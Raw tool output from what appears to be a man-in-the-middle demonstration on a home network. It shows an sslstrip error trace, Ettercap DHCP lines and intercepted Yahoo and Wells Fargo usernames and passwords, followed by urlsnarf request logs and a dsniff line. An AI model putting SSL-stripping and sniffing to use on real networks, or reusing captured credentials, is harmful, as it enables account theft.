 File "/pentest/web/sslstrip/sslstrip/ServerConnection.py", line 133, in handleResponse
self.client.write(data)
File "/usr/local/lib/python2.6/dist-packages/Twisted-12.0.0-py2.6-linux-x86_64.egg/twisted/web/htt
p.py", line 898, in write
raise RuntimeError('Request.write called on a request after '
exceptions.RuntimeError: Request.write called on a request after Request.finish was called.
Ettercap
DHCP: [192.168.0.1] ACK : 192.168.0.100 255.255.255.0 GW 192.168.0.1 DNS 8.8.8.8
DHCP: [00:1B:63:16:0A:17] REQUEST 192.168.0.100
DHCP: [192.168.0.1] ACK : 192.168.0.100 255.255.255.0 GW 192.168.0.1 DNS 8.8.8.8
HTTP : 98.138.253.138:80 -> USER: hackthis.chris@yahoo.com PASS: iwashacked1239867 INFO: http://lo
gin.yahoo.com/config/login_verify2?.intl=us&.src=ym
HTTP : 151.151.88.132:80 -> USER: chrisbank PASS: yahoo@#$joklpf INFO: http://www.wellsfargo.com/
URL Snarf
192.168.0.100 - - [21/Oct/2012:12:17:16 -0700] "GET http://online.wellsfargo.com/das/cgi-bin/session
.cgi?screenid=SIGNON_PORTAL_PAUSE HTTP/1.1" - - "http://online.wellsfargo.com/signon" "Mozilla/5.0 (
Macintosh; Intel Mac OS X 10.6; rv:15.0) Gecko/20100101 Firefox/15.0.1"
192.168.0.100 - - [21/Oct/2012:12:17:16 -0700] "GET http://online.wellsfargo.com/login?ERROR_CODE=ZX
Jyb3IucGFzc3dvcmRJbnZhbGlkRm9ybWF0LmFscGhhbnVtZXJpYw%3D%3D HTTP/1.1" - - "http://online.wellsfargo.c
om/signon" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:15.0) Gecko/20100101 Firefox/15.0.1"
Dsniff
dsniff: listening on at0